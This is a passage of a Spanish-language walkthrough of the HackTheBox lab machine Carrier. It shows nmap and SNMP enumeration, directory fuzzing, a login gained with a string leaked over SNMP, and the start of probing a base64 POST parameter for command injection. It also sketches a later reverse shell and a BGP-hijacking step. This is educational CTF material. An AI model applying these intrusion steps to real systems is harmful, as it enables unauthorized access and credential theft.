HackTheBox - Carrier
Creado

Máquina Linux nivel medio. Enumeraremos bastante y leeremos más. Jugaremos con SNMP, inyección de comandos de un proceso en la web yyyyyy una locura llamada BGP Hijacking. Interceptaremos el tráfico de un servidor FTP para obtener credenciales de acceso.

TL;DR (Spanish writeup)
Creada por: snowscan.
¡Que lindura como vamos a escalar esta cosaaaaaaaaaaaaaaaaa!!
Nos encontraremos con un servidor web con varios recursos fuera de nuestra vista, recolectaremos varias cositas para nuestro privesc. En la web tendremos un login, pero vamos a estar ciegos probando cosas.
Enumerando los puertos UDP encontraremos un servicio SNMP activo, jugando con snmpwalk veremos que devuelve una línea algo extraña al ver sus recursos. Si concatenamos lo encontrado antes, nuestro research y esta cadena, conseguiremos iniciar sesión en la web como el usuario admin.
Estando dentro encontraremos una parte que devuelve el resultado de -listar procesos internos- en la web, para saber que proceso listar usa una variable que es enviada en base64 y por el método POST. Si nos ponemos traviesos con esa variable lograremos inyectar comandos en el sistema, nos aprovecharemos de esto para generar una reverse Shell como el usuario que sostiene la web, en este caso root.
Pues ya estaría ¿no? pos no :)
Enumerando el sistema nos daremos cuenta de que estamos dentro de un router :O (acá empezamos a concatenar lo encontrado al inicio), tendremos acceso a su configuración por medio de una CLI de la herramienta Quagga.
Jugando y jugando veremos que necesitamos realizar un ataque llamado BGP Hijacking, tomando de nuevo lo encontrado al inicio sabremos que existen 3 routers, nosotros y dos más, hay un host entre tooodos los routers (obtenemos el segmento también de nuestra enum inicial) que esta conectándose a un servidor FTP, la idea con nuestro ataque es decirle a los dos routers (que están enviándose la data del server FTP) que nos posicionen como “la mejor ruta” para enviar la data de un lado a otro. Y de que nos sirve esto….
Sencillamente para interceptar toooodo el tráfico (en este caso) FTP que se estén enviando. Mediante este ataque (mmoooooooooooy lindo) vamos a conseguir ver las credenciales de acceso del usuario root al servidor FTP, haciendo reutilización de contraseñas lograremos una Shell por medio de SSH como el usuario root, ahora si en la máquina Carrier.
…
Clasificación de la máquina según la gentesita

Bastante real y 0 juegos, vamos a hablar con las manitos.
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo mostrar lo que hice.
…
Es que a veces no vemos porque no queremos.
- Enumeración.
- Explotación, inyectamos comandos en un apartado del servidor web.
- Escalada de privilegios, jugueteo con el protocolo BPG, intentando BGP Hijacking.
…
Enumeración #
Enumeración de puertos con nmap 🔗
Vamos a empezar como siempre por nuestro escaneo de puertos:
❱ nmap -p- --open -v 10.10.10.105 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función extractPorts de S4vitar que me extrae los puertos en la clipboard |
Obtenemos:
❱ cat initScan
# Nmap 7.80 scan initiated Tue Jul 27 25:25:25 2021 as: nmap -p- --open -v -oG initScan 10.10.10.105
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.105 () Status: Up
Host: 10.10.10.105 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Tue Jul 27 25:25:25 2021 -- 1 IP address (1 host up) scanned in 237.32 seconds
| Puerto | Descripción |
|---|---|
| 22 | SSH: Para obtener Shells seguras. |
| 80 | HTTP: Un servidor web. |
Ahora con los puertos podemos realizar un segundo escaneo, pero para encontrar que versiones y scripts están siendo usados por cada servicio:
~(Usando la función extractPorts (referenciada antes) podemos copiar rápidamente los puertos en la clipboard, así no tenemos que ir uno a uno, en este caso no es relevante, ya que solo tenemos 2 puertos, pero pues cuando tengamos muchos esta herramienta es brutal
❱ extractPorts initScan
[*] Extracting information...
[*] IP Address: 10.10.10.105
[*] Open ports: 22,80
[*] Ports copied to clipboard
)~
❱ nmap -p 22,80 -sC -sV 10.10.10.105 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
Con este escaneo recibimos:
❱ cat portScan
# Nmap 7.80 scan initiated Tue Jul 27 25:25:25 2021 as: nmap -p 22,80 -sC -sV -oN portScan 10.10.10.105
Nmap scan report for 10.10.10.105
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
| 256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
|_ 256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 27 25:25:25 2021 -- 1 IP address (1 host up) scanned in 22.76 seconds
Podemos destacar:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 7.6p1 |
| 80 | HTTP | Apache httpd 2.4.18 |
No vemos nada más, así que empecemos a darle y descubramos por donde romper la máquina.
…
Puerto 80 🔗

Nos encontramos con un login panel, unos errores y un nombre al parecer de un servicio, Lyghtspeed. Buscando info en la web sobre él no concluimos nada, así que sigamos enumerando.
Usando paylaods y credenciales conocidas en el login no logramos acceder, hagamos un fuzzeo de directorios a ver si existen objetos fuera a nuestra vista:
❱ dirsearch.py -w /opt/SecLists/Discovery/Web-Content/common.txt -u http://10.10.10.105/
...
Target: http://10.10.10.105/
[25:25:25] Starting:
[25:25:25] 301 - 310B - /css -> http://10.10.10.105/css/
[25:25:25] 301 - 312B - /debug -> http://10.10.10.105/debug/
[25:25:25] 301 - 310B - /doc -> http://10.10.10.105/doc/
[25:25:25] 301 - 312B - /fonts -> http://10.10.10.105/fonts/
[25:25:25] 301 - 310B - /img -> http://10.10.10.105/img/
[25:25:25] 200 - 1KB - /index.php
[25:25:25] 301 - 309B - /js -> http://10.10.10.105/js/
[25:25:25] 403 - 300B - /server-status
[25:25:25] 301 - 312B - /tools -> http://10.10.10.105/tools/
...
Dos interesantes, si profundizamos un toque más, vemos otro recurso:
❱ dirsearch.py -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.10.105/
...
[12:55:51] 301 - 312B - /debug -> http://10.10.10.105/debug/
...
Así que tenemos inicialmente 3 recursos fuera de nuestra vista:
/doc/debug./tools.
Empecemos a ver si hay algo en ellos:
~ http://10.10.10.105/doc/:

Dos archivos, bien, veamos otro recurso.
~ http://10.10.10.105/debug/:

El resultado de ejecutar phpinfo(), ¿se ve la flecha? Hay varias cositas para leer en este recurso, sigamos con el otro.
~ http://10.10.10.105/tools/:

Otro archivo.
Ahora que encontramos todos los recursos veamos si nos son de utilidad para jugar con el login…
…
~ http://10.10.10.105/doc/:
🛎️ error_codes.pdf

Bien, este documento parece super interesante e importante para seguir, nos muestra varios errores (donde vemos dos con el código que vimos en el login, así que podemos tomar su definición y relacionarla), pero lo llamativo es el servicio del cual son originarios, CW1000-X Lyghtspeed Management Platform v1.0.4, el nombre es muy largo y si lo buscamos en internet lo que nos podemos encontrar son puros spoilers jajaj, así que rompamos la cadena.
Sabemos que es una plataforma de gestión en su versión 1.0.4, Lyghtspeed ya lo habíamos buscado así que no nos interesa y nos quedaría CW1000-X, que si buscamos en la web, encontramos que es un Access Controller (AC):
“Es una tecnología que permite controlar de forma muy granular qué dispositivos pueden acceder a la red, permitiendo establecer políticas de gestión en los dispositivos” esto según secure.it.
Pues muy rico, todo lo que encontramos habla de Access Controller.
Encontramos otro recurso que muestra una guía de usuario para un controlador de acceso, es muy interesante, échenle un ojito. Algo que encontramos en él (y en búsquedas) son unas credenciales que vienen detrás del dispositivo:

admin:admin(son las credenciales que siempre intento primero en cualquier login 😝)
Probando no logramos pasar el inicio de sesión, así que F.
Nos quedaremos con lo encontrado y seguiremos (tiene sentido lo del AC por los errores y por lo que vamos a ver a continuación).
🛎️ diagram_for_tac.png

Un diagrama de routers, al inicio estaba súper “WTF que es estoooooooooooooooooooooooooo y que hagooooooooo”, pero con una simple búsqueda como Lyghtspeed Networks (que esta en la imagen, no me lo invente) vemos las relaciones y algunos spoilers que querrán traicionar nuestra mente, pero NOOO! nada de eso, vamos a investigar.
“Los routers guían y dirigen los datos de red mediante paquetes que contienen varios tipos de datos, como archivos, comunicaciones y transmisiones simples como interacciones web”, dicelo cisco.
En el primer link vemos un recurso llamado BGP Hijacking Attack, Border Gateway Protocol, Network Routing, Internet Infrastructure, (que si profundizamos MMMMMMUUUUUCHO sabemos que tiene spoilers, así que hacemos scroll hacia el inicio del archivo y vamos bajando muy despacio) al inicio esta lo que nos interesa 😬
“BGP is the routing protocol that runs the Internet. It manages how packets get routed from network to network by exchanging routing and reachability information.”, nvidia.
…
❗❗❗ PEEEEEEEEEEEEERO después de leer cositas de estas y relacionar lo único que tenemos (el Login) me di cuenta de que esta explicación no tiene mucho sentido aún, así que sigamos con los demás recursos y cuando llegue el momento (va a llegar seguro, por la imagen que vimos del diagrama y lo que se lee y ve en el artículo) volveremos a este loco tema…
…
🛎️ Si revisamos el recurso /tools/remote.php nos devuelve:
License expired, exiting…
Y poco más podemos hacer con él…
Finalmente viendo el contenido de /debug (donde veíamos el resultado de la función phpinfo()) además de algunas versiones, no hay nada relevante. Así que tamos F :(
…
Logramos pasar el login encontrando creds por SNMP 🔗
Después de leer lo del Access Controller se me dio por enumerar puertos UDP con nmap (usamos el parámetro -sU), quizás había algo de redes por ahí activo y sí, hay algo:
❱ nmap -sU -p- --open --min-rate=2000 -oG udpScan
El escaneo va super lento, por eso le agregamos el parámetro --min-rate=N, para indicarle que no envíe menos de N paquetes en cada petición, así va muuucho más rápido, el escaneo nos responde:
# Nmap 7.80 scan initiated Tue Jul 27 25:25:25 2021 as: nmap -sU -p- --open -v --min-rate=2000 -oG udpScan 10.10.10.105
# Ports scanned: TCP(0;) UDP(65535;1-65535) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.105 () Status: Up
Host: 10.10.10.105 () Ports: 161/open/udp//snmp///
# Nmap done at Tue Jul 27 25:25:25 2021 -- 1 IP address (1 host up) scanned in 368.28 seconds
Puerto 161/udp abierto, que con nuestro segundo escaneo confirmamos el servicio SNMP (digo confirmamos porque ya lo sabía al ver el puerto, pero quizás uds no e.e):
# Nmap 7.80 scan initiated Tue Jul 27 25:25:25 2021 as: nmap -sU -p 161 -sC -sV -oN udpPortScan 10.10.10.105
Nmap scan report for 10.10.10.105
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; pysnmp SNMPv3 server (public)
| snmp-info:
| enterprise: pysnmp
| engineIDFormat: octets
| engineIDData: 77656201e85908
| snmpEngineBoots: 2
|_ snmpEngineTime: 3h16m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 27 25:25:25 2021 -- 1 IP address (1 host up) scanned in 10.35 seconds
Perfecto, exploremos un poquito el servicio:
…
“SNMP - Simple Network Management Protocol is a protocol used to monitor different devices in the network (like routers, switches, printers, IoTs…)”, hacktricks. Lo cual tiene muuuucho sentido, ya que hay un Access Controller activo, pueda que este servicio lo este monitoreando (: me gusta.
Algunas cositas a tener en cuenta para saber que estamos haciendo con la siguiente herramienta, es entender o al menos intentarlo sobre la estructura que maneja SNMP para comunicarse, todo esta en este link:
No lo explico yo por que se alarga mucho y además esta super bien detallado ahí.
Vamos a usar la herramienta snmpwalk con esta estructura:
❱ snmpwalk -v2c -c public 10.10.10.105
Donde en resumidas cuentas le decimos que nos extraiga del MIB (Base de gestión de la información) (que sería la data organizada jerárquicamente) todo lo relacionado con la comunidad public, muy resumido :P
Pues ejecutándolo nos responde:

Solo dos líneas y una con un contenido medio extraño, pero a la vez con algo de sentido (NET..), se me dio por probar esa cadena (completa) contra el login y el usuario admin (que vimos en la guía de usuario e.e) pero nada :(
PEEEEEEEEEEEEERO si le quitamos el SN# y volvemos a probaaaaaaaaaaaaaaaaaaaar.
Tamos dentro pai:

Enumeramos recursos ya con una sesión dentro de la web 🔗
Inicialmente recordamos el output del recurso remote.php que hablaba sobre una licencia expirada, acá también sale algo así, pero diciendo que es inválida :(
Hay algunos recursos para ver, caigamos en tickets.php:

Uff, varias cositas para leer, los tickets 5 y 6 están llamativos y el 8 habla de nuevo de BGP, jmmm, veamos que hay en Diagnostics (diag.php):

Damos clic en Verify Status y obtenemos:

Jmmm, parece un output de algún comando, si investigamos el código fuente del la web vemos esto:

Una cadena al parecer en base64, si la decodeamos tenemos:
❱ echo "cXVhZ2dh" | base64 -d
quagga
Y si nos fijamos en las peticiones, vemos que ese campo es el que viaja con el método post, esto me llevo a profundizar con BurpSuite y mostrarles lo siguiente:
Abrimos Burp, ponemos el proxy en escucha e interceptamos la petición:

Todo normal, pero ¿y siiii intentamos enviarle otra cadena en base64? Por ejemplo enviémosle la palabra hola encodeada:
❱ echo "hola" | base64
aG9sYQo=
